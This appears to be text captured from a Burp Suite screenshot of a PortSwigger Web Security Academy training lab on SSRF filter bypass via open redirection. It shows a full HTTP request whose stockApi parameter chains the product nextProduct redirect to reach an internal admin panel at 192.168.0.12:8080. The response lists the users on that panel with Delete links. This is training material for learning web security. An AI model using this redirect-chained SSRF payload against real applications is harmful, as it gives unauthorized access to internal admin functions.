 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0afe000503102ba081e82f54003e0093.web-security-academy.net
3 Cookie: session=WuuymJATzSlQaOKmjXsM4ZuJnhJU8eMm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afe000503102ba081e82f54003e0093.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 94
11 Origin: https://0afe000503102ba081e82f54003e0093.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct%3fcurrentProductId%3d6%26path%3dhttp%3a//192.168.0.12:8080/adm
in
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 85 (0x55)
Selected text
/product/nextProduct%3fcurrentProduc
tId%3d6%26path%3dhttp%3a//192.168.0.
12:8080/admin
Decoded from: URL encoding
/product/nextProduct?currentProductI
d=6&path=http://192.168.0.12:8080/ad
min
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4